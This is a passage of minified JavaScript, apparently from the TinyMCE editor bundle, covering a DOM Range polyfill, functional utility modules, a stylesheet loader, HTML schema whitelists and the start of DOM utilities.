J.createDocumentFragment()}function e(a,b){x(N,a,b)}function f(a,b){x(O,a,b)}function g(a){e(a.parentNode,U(a))}function h(a){e(a.parentNode,U(a)+1)}function i(a){f(a.parentNode,U(a))}function j(a){f(a.parentNode,U(a)+1)}function k(a){a?(I[R]=I[Q],I[S]=I[P]):(I[Q]=I[R],I[P]=I[S]),I.collapsed=N}function l(a){g(a),j(a)}function m(a){e(a,0),f(a,1===a.nodeType?a.childNodes.length:a.nodeValue.length)}function n(a,b){var c=I[Q],d=I[P],e=I[R],f=I[S],g=b.startContainer,h=b.startOffset,i=b.endContainer,j=b.endOffset;return 0===a?w(c,d,g,h):1===a?w(e,f,g,h):2===a?w(e,f,i,j):3===a?w(c,d,i,j):void 0}function o(){y(M)}function p(){return y(K)}function q(){return y(L)}function r(a){var b,d,e=this[Q],f=this[P];3!==e.nodeType&&4!==e.nodeType||!e.nodeValue?(e.childNodes.length>0&&(d=e.childNodes[f]),d?e.insertBefore(a,d):3==e.nodeType?c.insertAfter(a,e):e.appendChild(a)):f?f>=e.nodeValue.length?c.insertAfter(a,e):(b=e.splitText(f),e.parentNode.insertBefore(a,b)):e.parentNode.insertBefore(a,e)}function s(a){var b=I.extractContents();I.insertNode(a),a.appendChild(b),I.selectNode(a)}function t(){return T(new b(c),{startContainer:I[Q],startOffset:I[P],endContainer:I[R],endOffset:I[S],collapsed:I.collapsed,commonAncestorContainer:I.commonAncestorContainer})}function u(a,b){var c;if(3==a.nodeType)return a;if(b<0)return a;for(c=a.firstChild;c&&b>0;)--b,c=c.nextSibling;return c?c:a}function v(){return I[Q]==I[R]&&I[P]==I[S]}function w(a,b,d,e){var f,g,h,i,j,k;if(a==d)return b==e?0:b<e?-1:1;for(f=d;f&&f.parentNode!=a;)f=f.parentNode;if(f){for(g=0,h=a.firstChild;h!=f&&g<b;)g++,h=h.nextSibling;return b<=g?-1:1}for(f=a;f&&f.parentNode!=d;)f=f.parentNode;if(f){for(g=0,h=d.firstChild;h!=f&&g<e;)g++,h=h.nextSibling;return g<e?-1:1}for(i=c.findCommonAncestor(a,d),j=a;j&&j.parentNode!=i;)j=j.parentNode;for(j||(j=i),k=d;k&&k.parentNode!=i;)k=k.parentNode;if(k||(k=i),j==k)return 0;for(h=i.firstChild;h;){if(h==j)return-1;if(h==k)return 1;h=h.nextSibling}}function x(a,b,d){var e,f;for(a?(I[Q]=b,I[P]=d):(I[R]=b,I[S]=d),e=I[R];e.parentNode;)e=e.parentNode;for(f=I[Q];f.parentNode;)f=f.parentNode;f==e?w(I[Q],I[P],I[R],I[S])>0&&I.collapse(a):I.collapse(a),I.collapsed=v(),I.commonAncestorContainer=c.findCommonAncestor(I[Q],I[R])}function y(a){var b,c,d,e,f,g,h,i=0,j=0;if(I[Q]==I[R])return z(a);for(b=I[R],c=b.parentNode;c;b=c,c=c.parentNode){if(c==I[Q])return A(b,a);++i}for(b=I[Q],c=b.parentNode;c;b=c,c=c.parentNode){if(c==I[R])return B(b,a);++j}for(d=j-i,e=I[Q];d>0;)e=e.parentNode,d--;for(f=I[R];d<0;)f=f.parentNode,d++;for(g=e.parentNode,h=f.parentNode;g!=h;g=g.parentNode,h=h.parentNode)e=g,f=h;return C(e,f,a)}function z(a){var b,c,e,f,g,h,i,j,k;if(a!=M&&(b=d()),I[P]==I[S])return b;if(3==I[Q].nodeType){if(c=I[Q].nodeValue,e=c.substring(I[P],I[S]),a!=L&&(f=I[Q],j=I[P],k=I[S]-I[P],0===j&&k>=f.nodeValue.length-1?f.parentNode.removeChild(f):f.deleteData(j,k),I.collapse(N)),a==M)return;return e.length>0&&b.appendChild(J.createTextNode(e)),b}for(f=u(I[Q],I[P]),g=I[S]-I[P];f&&g>0;)h=f.nextSibling,i=G(f,a),b&&b.appendChild(i),--g,f=h;return a!=L&&I.collapse(N),b}function A(a,b){var c,e,f,g,h,i;if(b!=M&&(c=d()),e=D(a,b),c&&c.appendChild(e),f=U(a),g=f-I[P],g<=0)return b!=L&&(I.setEndBefore(a),I.collapse(O)),c;for(e=a.previousSibling;g>0;)h=e.previousSibling,i=G(e,b),c&&c.insertBefore(i,c.firstChild),--g,e=h;return b!=L&&(I.setEndBefore(a),I.collapse(O)),c}function B(a,b){var c,e,f,g,h,i;for(b!=M&&(c=d()),f=E(a,b),c&&c.appendChild(f),e=U(a),++e,g=I[S]-e,f=a.nextSibling;f&&g>0;)h=f.nextSibling,i=G(f,b),c&&c.appendChild(i),--g,f=h;return b!=L&&(I.setStartAfter(a),I.collapse(N)),c}function C(a,b,c){var e,f,g,h,i,j,k;for(c!=M&&(f=d()),e=E(a,c),f&&f.appendChild(e),g=U(a),h=U(b),++g,i=h-g,j=a.nextSibling;i>0;)k=j.nextSibling,e=G(j,c),f&&f.appendChild(e),j=k,--i;return e=D(b,c),f&&f.appendChild(e),c!=L&&(I.setStartAfter(a),I.collapse(N)),f}function D(a,b){var c,d,e,f,g,h=u(I[R],I[S]-1),i=h!=I[R];if(h==a)return F(h,i,O,b);for(c=h.parentNode,d=F(c,O,O,b);c;){for(;h;)e=h.previousSibling,f=F(h,i,O,b),b!=M&&d.insertBefore(f,d.firstChild),i=N,h=e;if(c==a)return d;h=c.previousSibling,c=c.parentNode,g=F(c,O,O,b),b!=M&&g.appendChild(d),d=g}}function E(a,b){var c,d,e,f,g,h=u(I[Q],I[P]),i=h!=I[Q];if(h==a)return F(h,i,N,b);for(c=h.parentNode,d=F(c,O,N,b);c;){for(;h;)e=h.nextSibling,f=F(h,i,N,b),b!=M&&d.appendChild(f),i=N,h=e;if(c==a)return d;h=c.nextSibling,c=c.parentNode,g=F(c,O,N,b),b!=M&&g.appendChild(d),d=g}}function F(a,b,d,e){var f,g,h,i,j;if(b)return G(a,e);if(3==a.nodeType){if(f=a.nodeValue,d?(i=I[P],g=f.substring(i),h=f.substring(0,i)):(i=I[S],g=f.substring(0,i),h=f.substring(i)),e!=L&&(a.nodeValue=h),e==M)return;return j=c.clone(a,O),j.nodeValue=g,j}if(e!=M)return c.clone(a,O)}function G(a,b){return b!=M?b==L?c.clone(a,N):a:void a.parentNode.removeChild(a)}function H(){return c.create("body",null,q()).outerText}var I=this,J=c.doc,K=0,L=1,M=2,N=!0,O=!1,P="startOffset",Q="startContainer",R="endContainer",S="endOffset",T=a.extend,U=c.nodeIndex;return T(I,{startContainer:J,startOffset:0,endContainer:J,endOffset:0,collapsed:N,commonAncestorContainer:J,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3,setStart:e,setEnd:f,setStartBefore:g,setStartAfter:h,setEndBefore:i,setEndAfter:j,collapse:k,selectNode:l,selectNodeContents:m,compareBoundaryPoints:n,deleteContents:o,extractContents:p,cloneContents:q,insertNode:r,surroundContents:s,cloneRange:t,toStringIE:H}),I}return b.prototype.toString=function(){return this.toStringIE()},b}),h("4r",Array),h("4s",Error),g("3t",["4r","4s"],function(a,b){var c=function(){},d=function(a,b){return function(){return a(b.apply(null,arguments))}},e=function(a){return function(){return a}},f=function(a){return a},g=function(a,b){return a===b},h=function(b){for(var c=new a(arguments.length-1),d=1;d<arguments.length;d++)c[d-1]=arguments[d];return function(){for(var d=new a(arguments.length),e=0;e<d.length;e++)d[e]=arguments[e];var f=c.concat(d);return b.apply(null,f)}},i=function(a){return function(){return!a.apply(null,arguments)}},j=function(a){return function(){throw new b(a)}},k=function(a){return a()},l=function(a){a()},m=e(!1),n=e(!0);return{noop:c,compose:d,constant:e,identity:f,tripleEquals:g,curry:h,not:i,die:j,apply:k,call:l,never:m,always:n}}),h("5j",Object),g("4q",["3t","5j"],function(a,b){var c=a.never,d=a.always,e=function(){return f},f=function(){var f=function(a){return a.isNone()},g=function(a){return a()},h=function(a){return a},i=function(){},j={fold:function(a,b){return a()},is:c,isSome:c,isNone:d,getOr:h,getOrThunk:g,getOrDie:function(a){throw new Error(a||"error: getOrDie called on none.")},or:h,orThunk:g,map:e,ap:e,each:i,bind:e,flatten:e,exists:c,forall:d,filter:e,equals:f,equals_:f,toArray:function(){return[]},toString:a.constant("none()")};return b.freeze&&b.freeze(j),j}(),g=function(a){var b=function(){return a},h=function(){return k},i=function(b){return g(b(a))},j=function(b){return b(a)},k={fold:function(b,c){return c(a)},is:function(b){return a===b},isSome:d,isNone:c,getOr:b,getOrThunk:b,getOrDie:b,or:h,orThunk:h,map:i,ap:function(b){return b.fold(e,function(b){return g(b(a))})},each:function(b){b(a)},bind:j,flatten:b,exists:j,forall:j,filter:function(b){return b(a)?k:f},equals:function(b){return b.is(a)},equals_:function(b,d){return b.fold(c,function(b){return d(a,b)})},toArray:function(){return[a]},toString:function(){return"some("+a+")"}};return k},h=function(a){return null===a||void 0===a?f:g(a)};return{some:g,none:e,from:h}}),h("4t",String),g("3s",["4q","4r","4s","4t"],function(a,b,c,d){var e=function(){var a=b.prototype.indexOf,c=function(b,c){return a.call(b,c)},d=function(a,b){return u(a,b)};return void 0===a?d:c}(),f=function(b,c){var d=e(b,c);return d===-1?a.none():a.some(d)},g=function(a,b){return e(a,b)>-1},h=function(a,b){return t(a,b).isSome()},i=function(a,b){for(var c=[],d=0;d<a;d++)c.push(b(d));return c},j=function(a,b){for(var c=[],d=0;d<a.length;d+=b){var e=a.slice(d,d+b);c.push(e)}return c},k=function(a,c){for(var d=a.length,e=new b(d),f=0;f<d;f++){var g=a[f];e[f]=c(g,f,a)}return e},l=function(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];b(e,c,a)}},m=function(a,b){for(var c=a.length-1;c>=0;c--){var d=a[c];b(d,c,a)}},n=function(a,b){for(var c=[],d=[],e=0,f=a.length;e<f;e++){var g=a[e],h=b(g,e,a)?c:d;h.push(g)}return{pass:c,fail:d}},o=function(a,b){for(var c=[],d=0,e=a.length;d<e;d++){var f=a[d];b(f,d,a)&&c.push(f)}return c},p=function(a,b){if(0===a.length)return[];for(var c=b(a[0]),d=[],e=[],f=0,g=a.length;f<g;f++){var h=a[f],i=b(h);i!==c&&(d.push(e),e=[]),c=i,e.push(h)}return 0!==e.length&&d.push(e),d},q=function(a,b,c){return m(a,function(a){c=b(c,a)}),c},r=function(a,b,c){return l(a,function(a){c=b(c,a)}),c},s=function(b,c){for(var d=0,e=b.length;d<e;d++){var f=b[d];if(c(f,d,b))return a.some(f)}return a.none()},t=function(b,c){for(var d=0,e=b.length;d<e;d++){var f=b[d];if(c(f,d,b))return a.some(d)}return a.none()},u=function(a,b){for(var c=0,d=a.length;c<d;++c)if(a[c]===b)return c;return-1},v=b.prototype.push,w=function(a){for(var d=[],e=0,f=a.length;e<f;++e){if(!b.prototype.isPrototypeOf(a[e]))throw new c("Arr.flatten item "+e+" was not an array, input: "+a);v.apply(d,a[e])}return d},x=function(a,b){var c=k(a,b);return w(c)},y=function(a,b){for(var c=0,d=a.length;c<d;++c){var e=a[c];if(b(e,c,a)!==!0)return!1}return!0},z=function(a,b){return a.length===b.length&&y(a,function(a,c){return a===b[c]})},A=b.prototype.slice,B=function(a){var b=A.call(a,0);return b.reverse(),b},C=function(a,b){return o(a,function(a){return!g(b,a)})},D=function(a,b){for(var c={},e=0,f=a.length;e<f;e++){var g=a[e];c[d(g)]=b(g,e)}return c},E=function(a){return[a]},F=function(a,b){var c=A.call(a,0);return c.sort(b),c};return{map:k,each:l,eachr:m,partition:n,filter:o,groupBy:p,indexOf:f,foldr:q,foldl:r,find:s,findIndex:t,flatten:w,bind:x,forall:y,exists:h,contains:g,equal:z,reverse:B,chunk:j,difference:C,mapToObject:D,pure:E,sort:F,range:i}}),h("5k",setTimeout),g("4u",["3s","4q","5k"],function(a,b,c){var d=function(e){var f=b.none(),g=[],h=function(a){return d(function(b){i(function(c){b(a(c))})})},i=function(a){k()?m(a):g.push(a)},j=function(a){f=b.some(a),l(g),g=[]},k=function(){return f.isSome()},l=function(b){a.each(b,m)},m=function(a){f.each(function(b){c(function(){a(b)},0)})};return e(j),{get:i,map:h,isReady:k}},e=function(a){return d(function(b){b(a)})};return{nu:d,pure:e}}),g("4v",["4r","5k"],function(a,b){var c=function(c){return function(){var d=a.prototype.slice.call(arguments),e=this;b(function(){c.apply(e,d)},0)}};return{bounce:c}}),g("3u",["4u","4v"],function(a,b){var c=function(d){var e=function(a){d(b.bounce(a))},f=function(a){return c(function(b){e(function(c){var d=a(c);b(d)})})},g=function(a){return c(function(b){e(function(c){a(c).get(b)})})},h=function(a){return c(function(b){e(function(c){a.get(b)})})},i=function(){return a.nu(e)};return{map:f,bind:g,anonBind:h,toLazy:i,get:e}},d=function(a){return c(function(b){b(a)})};return{nu:c,pure:d}}),g("4w",["3s"],function(a){var b=function(b,c){return c(function(c){var d=[],e=0,f=function(a){return function(f){d[a]=f,e++,e>=b.length&&c(d)}};0===b.length?c([]):a.each(b,function(a,b){a.get(f(b))})})};return{par:b}}),g("3v",["3s","3u","4w"],function(a,b,c){var d=function(a){return c.par(a,b.nu)},e=function(b,c){var e=a.map(b,c);return d(e)},f=function(a,b){return function(c){return b(c).bind(a)}};return{par:d,mapM:e,compose:f}}),g("3w",["3t","4q"],function(a,b){var c=function(d){var e=function(a){return d===a},f=function(a){return c(d)},g=function(a){return c(d)},h=function(a){return c(a(d))},i=function(a){a(d)},j=function(a){return a(d)},k=function(a,b){return b(d)},l=function(a){return a(d)},m=function(a){return a(d)},n=function(){return b.some(d)};return{is:e,isValue:a.constant(!0),isError:a.constant(!1),getOr:a.constant(d),getOrThunk:a.constant(d),getOrDie:a.constant(d),or:f,orThunk:g,fold:k,map:h,each:i,bind:j,exists:l,forall:m,toOption:n}},d=function(c){var e=function(a){return a()},f=function(){return a.die(c)()},g=function(a){return a},h=function(a){return a()},i=function(a){return d(c)},j=function(a){return d(c)},k=function(a,b){return a(c)};return{is:a.constant(!1),isValue:a.constant(!1),isError:a.constant(!0),getOr:a.identity,getOrThunk:e,getOrDie:f,or:g,orThunk:h,fold:k,map:i,each:a.noop,bind:j,exists:a.constant(!1),forall:a.constant(!0),toOption:b.none}};return{value:c,error:d}}),g("1i",["3s","3t","3u","3v","3w","5","9"],function(a,b,c,d,e,f,g){"use strict";return function(h,i){function j(a){h.getElementsByTagName("head")[0].appendChild(a)}function k(a,b,c){function d(){for(var a=t.passed,b=a.length;b--;)a[b]();t.status=2,t.passed=[],t.failed=[]}function e(){for(var a=t.failed,b=a.length;b--;)a[b]();t.status=3,t.passed=[],t.failed=[]}function i(){var a=navigator.userAgent.match(/WebKit\/(\d*)/);return!!(a&&a[1]<536)}function k(a,b){a()||((new Date).getTime()-s<l?f.setTimeout(b):e())}function o(){k(function(){for(var a,b,c=h.styleSheets,e=c.length;e--;)if(a=c[e],b=a.ownerNode?a.ownerNode:a.owningElement,b&&b.id===q.id)return d(),!0},o)}function p(){k(function(){try{var a=r.sheet.cssRules;return d(),!!a}catch(a){}},p)}var q,r,s,t;if(a=g._addCacheSuffix(a),n[a]?t=n[a]:(t={passed:[],failed:[]},n[a]=t),b&&t.passed.push(b),c&&t.failed.push(c),1!=t.status){if(2==t.status)return void d();if(3==t.status)return void e();if(t.status=1,q=h.createElement("link"),q.rel="stylesheet",q.type="text/css",q.id="u"+m++,q.async=!1,q.defer=!1,s=(new Date).getTime(),"onload"in q&&!i())q.onload=o,q.onerror=e;else{if(navigator.userAgent.indexOf("Firefox")>0)return r=h.createElement("style"),
r.textContent='@import "'+a+'"',p(),void j(r);o()}j(q),q.href=a}}var l,m=0,n={};i=i||{},l=i.maxLoadTime||5e3;var o=function(a){return c.nu(function(c){k(a,b.compose(c,b.constant(e.value(a))),b.compose(c,b.constant(e.error(a))))})},p=function(a){return a.fold(b.identity,b.identity)},q=function(b,c,e){d.par(a.map(b,o)).get(function(b){var d=a.partition(b,function(a){return a.isValue()});d.fail.length>0?e(d.fail.map(p)):c(d.pass.map(p))})};return{load:k,loadAll:q}}}),g("j",["9"],function(a){function b(b,c){return b=a.trim(b),b?b.split(c||" "):[]}function c(a){function c(a,c,d){function e(a,b){var c,d,e={};for(c=0,d=a.length;c<d;c++)e[a[c]]=b||{};return e}var h,i,j;for(d=d||[],c=c||"","string"==typeof d&&(d=b(d)),a=b(a),h=a.length;h--;)i=b([g,c].join(" ")),j={attributes:e(i),attributesOrder:i,children:e(d,f)},n[a[h]]=j}function d(a,c){var d,e,f,g;for(a=b(a),d=a.length,c=b(c);d--;)for(e=n[a[d]],f=0,g=c.length;f<g;f++)e.attributes[c[f]]={},e.attributesOrder.push(c[f])}var g,i,j,k,l,m,n={};return e[a]?e[a]:(g="id accesskey class dir lang style tabindex title role",i="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",j="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!=a&&(g+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",i+=" article aside details dialog figure header footer hgroup section nav",j+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!=a&&(g+=" xml:lang",m="acronym applet basefont big font strike tt",j=[j,m].join(" "),h(b(m),function(a){c(a,"",j)}),l="center dir isindex noframes",i=[i,l].join(" "),k=[i,j].join(" "),h(b(l),function(a){c(a,"",k)})),k=k||[i,j].join(" "),c("html","manifest","head body"),c("head","","base command link meta noscript script style title"),c("title hr noscript br"),c("base","href target"),c("link","href rel media hreflang type sizes hreflang"),c("meta","name http-equiv content charset"),c("style","media type scoped"),c("script","src async defer type charset"),c("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",k),c("address dt dd div caption","",k),c("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",j),c("blockquote","cite",k),c("ol","reversed start type","li"),c("ul","","li"),c("li","value",k),c("dl","","dt dd"),c("a","href target rel media hreflang type",j),c("q","cite",j),c("ins del","cite datetime",k),c("img","src sizes srcset alt usemap ismap width height"),c("iframe","src name width height",k),c("embed","src type width height"),c("object","data type typemustmatch name usemap form width height",[k,"param"].join(" ")),c("param","name value"),c("map","name",[k,"area"].join(" ")),c("area","alt coords shape href target rel media hreflang type"),c("table","border","caption colgroup thead tfoot tbody tr"+("html4"==a?" col":"")),c("colgroup","span","col"),c("col","span"),c("tbody thead tfoot","","tr"),c("tr","","td th"),c("td","colspan rowspan headers",k),c("th","colspan rowspan headers scope abbr",k),c("form","accept-charset action autocomplete enctype method name novalidate target",k),c("fieldset","disabled form name",[k,"legend"].join(" ")),c("label","form for",j),c("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),c("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"==a?k:j),c("select","disabled form multiple name required size","option optgroup"),c("optgroup","disabled label","option"),c("option","disabled label selected value"),c("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),c("menu","type label",[k,"li"].join(" ")),c("noscript","",k),"html4"!=a&&(c("wbr"),c("ruby","",[j,"rt rp"].join(" ")),c("figcaption","",k),c("mark rt rp summary bdi","",j),c("canvas","width height",k),c("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[k,"track source"].join(" ")),c("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[k,"track source"].join(" ")),c("picture","","img source"),c("source","src srcset type media sizes"),c("track","kind src srclang label default"),c("datalist","",[j,"option"].join(" ")),c("article section nav aside header footer","",k),c("hgroup","","h1 h2 h3 h4 h5 h6"),c("figure","",[k,"figcaption"].join(" ")),c("time","datetime",j),c("dialog","open",k),c("command","type label icon disabled checked radiogroup command"),c("output","for form name",j),c("progress","value max",j),c("meter","value min max low high optimum",j),c("details","open",[k,"summary"].join(" ")),c("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!=a&&(d("script","language xml:space"),d("style","xml:space"),d("object","declare classid code codebase codetype archive standby align border hspace vspace"),d("embed","align name hspace vspace"),d("param","valuetype type"),d("a","charset name rev shape coords"),d("br","clear"),d("applet","codebase archive code object alt name width height align hspace vspace"),d("img","name longdesc align border hspace vspace"),d("iframe","longdesc frameborder marginwidth marginheight scrolling align"),d("font basefont","size color face"),d("input","usemap align"),d("select","onchange"),d("textarea"),d("h1 h2 h3 h4 h5 h6 div p legend caption","align"),d("ul","type compact"),d("li","type"),d("ol dl menu dir","compact"),d("pre","width xml:space"),d("hr","align noshade size width"),d("isindex","prompt"),d("table","summary width frame rules cellspacing cellpadding align bgcolor"),d("col","width align char charoff valign"),d("colgroup","width align char charoff valign"),d("thead","align char charoff valign"),d("tr","align char charoff valign bgcolor"),d("th","axis align char charoff valign nowrap bgcolor width height"),d("form","accept"),d("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),d("tfoot","align char charoff valign"),d("tbody","align char charoff valign"),d("area","nohref"),d("body","background bgcolor text link vlink alink")),"html4"!=a&&(d("input button select textarea","autofocus"),d("input textarea","placeholder"),d("a","download"),d("link script img","crossorigin"),d("iframe","sandbox seamless allowfullscreen")),h(b("a form meter progress dfn"),function(a){n[a]&&delete n[a].children[a]}),delete n.caption.children.table,delete n.script,e[a]=n,n)}function d(a,b){var c;return a&&(c={},"string"==typeof a&&(a={"*":a}),h(a,function(a,d){c[d]=c[d.toUpperCase()]="map"==b?g(a,/[, ]/):j(a,/[, ]/)})),c}var e={},f={},g=a.makeMap,h=a.each,i=a.extend,j=a.explode,k=a.inArray;return function(a){function f(b,c,d){var f=a[b];return f?f=g(f,/[, ]/,g(f.toUpperCase(),/[, ]/)):(f=e[b],f||(f=g(c," ",g(c.toUpperCase()," ")),f=i(f,d),e[b]=f)),f}function l(a){return new RegExp("^"+a.replace(/([?+*])/g,".$1")+"$")}function m(a){var c,d,e,f,h,i,j,m,n,o,p,q,r,s,t,u,v,w,x,y=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)\])?$/,z=/^([!\-])?(\w+::\w+|[^=:<]+)?(?:([=:<])(.*))?$/,A=/[*?+]/;if(a)for(a=b(a,","),F["@"]&&(u=F["@"].attributes,v=F["@"].attributesOrder),c=0,d=a.length;c<d;c++)if(h=y.exec(a[c])){if(s=h[1],n=h[2],t=h[3],m=h[5],q={},r=[],i={attributes:q,attributesOrder:r},"#"===s&&(i.paddEmpty=!0),"-"===s&&(i.removeEmpty=!0),"!"===h[4]&&(i.removeEmptyAttrs=!0),u){for(w in u)q[w]=u[w];r.push.apply(r,v)}if(m)for(m=b(m,"|"),e=0,f=m.length;e<f;e++)if(h=z.exec(m[e])){if(j={},p=h[1],o=h[2].replace(/::/g,":"),s=h[3],x=h[4],"!"===p&&(i.attributesRequired=i.attributesRequired||[],i.attributesRequired.push(o),j.required=!0),"-"===p){delete q[o],r.splice(k(r,o),1);continue}s&&("="===s&&(i.attributesDefault=i.attributesDefault||[],i.attributesDefault.push({name:o,value:x}),j.defaultValue=x),":"===s&&(i.attributesForced=i.attributesForced||[],i.attributesForced.push({name:o,value:x}),j.forcedValue=x),"<"===s&&(j.validValues=g(x,"?"))),A.test(o)?(i.attributePatterns=i.attributePatterns||[],j.pattern=l(o),i.attributePatterns.push(j)):(q[o]||r.push(o),q[o]=j)}u||"@"!=n||(u=q,v=r),t&&(i.outputName=n,F[t]=i),A.test(n)?(i.pattern=l(n),H.push(i)):F[n]=i}}function n(a){F={},H=[],m(a),h(t,function(a,b){G[b]=a.children})}function o(a){var c=/^(~)?(.+)$/;a&&(e.text_block_elements=e.block_elements=null,h(b(a,","),function(a){var b=c.exec(a),d="~"===b[1],e=d?"span":"div",f=b[2];if(G[f]=G[e],I[f]=e,d||(z[f.toUpperCase()]={},z[f]={}),!F[f]){var g=F[e];g=i({},g),delete g.removeEmptyAttrs,delete g.removeEmpty,F[f]=g}h(G,function(a,b){a[e]&&(G[b]=a=i({},G[b]),a[f]=a[e])})}))}function p(c){var d=/^([+\-]?)(\w+)\[([^\]]+)\]$/;e[a.schema]=null,c&&h(b(c,","),function(a){var c,e,f=d.exec(a);f&&(e=f[1],c=e?G[f[2]]:G[f[2]]={"#comment":{}},c=G[f[2]],h(b(f[3],"|"),function(a){"-"===e?delete c[a]:c[a]={}}))})}function q(a){var b,c=F[a];if(c)return c;for(b=H.length;b--;)if(c=H[b],c.pattern.test(a))return c}var r,s,t,u,v,w,x,y,z,A,B,C,D,E=this,F={},G={},H=[],I={},J={};a=a||{},t=c(a.schema),a.verify_html===!1&&(a.valid_elements="*[*]"),r=d(a.valid_styles),s=d(a.invalid_styles,"map"),y=d(a.valid_classes,"map"),u=f("whitespace_elements","pre script noscript style textarea video audio iframe object code"),v=f("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),w=f("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),x=f("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),A=f("non_empty_elements","td th iframe video audio object script pre code",w),B=f("move_caret_before_on_enter_elements","table",A),C=f("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside nav figure"),z=f("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption",C),D=f("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp"),h((a.special||"script noscript style textarea").split(" "),function(a){J[a]=new RegExp("</"+a+"[^>]*>","gi")}),a.valid_elements?n(a.valid_elements):(h(t,function(a,b){F[b]={attributes:a.attributes,attributesOrder:a.attributesOrder},G[b]=a.children}),"html5"!=a.schema&&h(b("strong/b em/i"),function(a){a=b(a,"/"),F[a[1]].outputName=a[0]}),h(b("ol ul sub sup blockquote span font a table tbody tr strong em b i"),function(a){F[a]&&(F[a].removeEmpty=!0)}),h(b("p h1 h2 h3 h4 h5 h6 th td pre div address caption"),function(a){F[a].paddEmpty=!0}),h(b("span"),function(a){F[a].removeEmptyAttrs=!0})),o(a.custom_elements),p(a.valid_children),m(a.extended_valid_elements),p("+ol[ul|ol],+ul[ul|ol]"),h({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(a,c){F[c]&&(F[c].parentsRequired=b(a))}),a.invalid_elements&&h(j(a.invalid_elements),function(a){F[a]&&delete F[a]}),q("span")||m("span[!data-mce-type|*]"),E.children=G,E.getValidStyles=function(){return r},E.getInvalidStyles=function(){return s},E.getValidClasses=function(){return y},E.getBoolAttrs=function(){return x},E.getBlockElements=function(){return z},E.getTextBlockElements=function(){return C},E.getTextInlineElements=function(){return D},E.getShortEndedElements=function(){return w},E.getSelfClosingElements=function(){return v},E.getNonEmptyElements=function(){return A},E.getMoveCaretBeforeOnEnterElements=function(){return B},E.getWhiteSpaceElements=function(){return u},E.getSpecialElements=function(){return J},E.isValidChild=function(a,b){var c=G[a.toLowerCase()];return!(!c||!c[b.toLowerCase()])},E.isValid=function(a,b){var c,d,e=q(a);if(e){if(!b)return!0;if(e.attributes[b])return!0;if(c=e.attributePatterns)for(d=c.length;d--;)if(c[d].pattern.test(a))return!0}return!1},E.getElementRule=q,E.getCustomElements=function(){return I},E.addValidElements=m,E.setValidElements=n,E.addCustomElements=o,E.addValidChildren=p,E.elements=F}}),g("e",["a","7","1h","8","1i","c","6","d","j","b","9"],function(a,b,c,d,e,f,g,h,i,j,k){function l(a,b){var c,d={},e=b.keep_values;return c={set:function(c,d,e){b.url_converter&&(d=b.url_converter.call(b.url_converter_scope||a,d,e,c[0])),c.attr("data-mce-"+e,d).attr(e,d)},get:function(a,b){return a.attr("data-mce-"+b)||a.attr(b)}},d={style:{set:function(a,b){return null!==b&&"object"==typeof b?void a.css(b):(e&&a.attr("data-mce-style",b),void a.attr("style",b))},get:function(b){var c=b.attr("data-mce-style")||b.attr("style");return c=a.serializeStyle(a.parseStyle(c),b[0].nodeName)}}},e&&(d.href=d.src=c),d}function m(a,b){var c=b.attr("style");c=a.serializeStyle(a.parseStyle(c),b[0].nodeName),c||(c=null),b.attr("data-mce-style",c)}function n(a,b){var c,d,e=0;if(a)for(c=a.nodeType,a=a.previousSibling;a;a=a.previousSibling)d=a.nodeType,(!b||3!=d||d!=c&&a.nodeValue.length)&&(e++,c=d);return e}function o(c,d){var f,g=this;g.doc=c,g.win=window,g.files={},g.counter=0,g.stdMode=!t||c.documentMode>=8,g.boxModel=!t||"CSS1Compat"==c.compatMode||g.stdMode,g.styleSheetLoader=new e(c),g.boundEvents=[],g.settings=d=d||{},g.schema=d.schema?d.schema:new i({}),g.styles=new j({url_converter:d.url_converter,url_converter_scope:d.url_converter_scope},d.schema),g.fixDoc(c),g.events=d.ownEvents?new b(d.proxy):b.Event,g.attrHooks=l(g,d),f=d.schema?d.schema.getBlockElements():{},g.$=a.overrideDefaults(function(){return{context:c,element:g.getRoot()}}),g.isBlock=function(a){if(!a)return!1;var b=a.nodeType;return b?!(1!==b||!f[a.nodeName]):!!f[a]}}var p=k.each,q=k.is,r=k.grep,s=k.trim,t=g.ie,u=/^([a-z0-9],?)+$/i,v=/^[ \t\r\n]*$/;return o.prototype={$$:function(a){return"string"==typeof a&&(a=this.get(a)),this.$(a)},root:null,fixDoc:function(a){var b,c=this.settings;if(t&&c.schema){"abbr article aside audio canvas details figcaption figure footer header hgroup mark menu meter nav output progress section summary time video".replace(/\w+/g,function(b){a.createElement(b)});for(b in c.schema.getCustomElements())a.createElement(b)}},clone:function(a,b){var 